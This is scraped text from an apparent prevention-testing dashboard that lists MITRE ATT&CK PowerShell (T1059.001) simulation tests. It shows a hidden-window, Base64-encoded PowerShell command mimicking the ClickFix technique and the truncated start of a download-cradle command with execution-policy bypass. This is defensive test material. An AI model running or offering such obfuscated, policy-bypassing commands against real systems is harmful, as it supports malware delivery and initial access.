 Prevention testing
Atomic Prevention
Dark
Dashboard
Techniques
Adversaries
Playbooks
Results
API Docs
Windows agent
Python agent
Techniques
MITRE ATT&CK techniques and the prevention tests mapped to them.
T1059.001
All tactics
All platforms
All sources
Clear filters
1 technique
T1059.001
25
PowerShell
Linux macOS Windows
Execution
Sources: atomic-red-team, lolapi
ClickFix: Encoded PowerShell Command (-enc)
Simulates ClickFix variant using Base64-encoded
PowerShell (-enc flag) to obfuscate the payload. EDR and…
cmd custom High risk
powershell.exe -nop -w hidden -enc VwB
yAGkAdABlAC0ASABvAHMAdAAgACIAQwBsAGkAY
wBrAEYAaQB4ACAAZQBuAGMAbwBkAGUAZAAgAHQ
AZQBzAHQAIABTAFUAQwBDAEUAUwBTACIA
Kill Chain: Stage 1 - Initial Access via
PowerShell Download
Stage 1 of the LOLBAS+LOLDrivers+LOLRMM combo kill
chain. Simulates initial access via a PowerShell download…
powershell custom High risk
powershell.exe -NoProfile -ExecutionPo
licy Bypass -c "[Net.ServicePointManag
er]::SecurityProtocol = [Net.SecurityP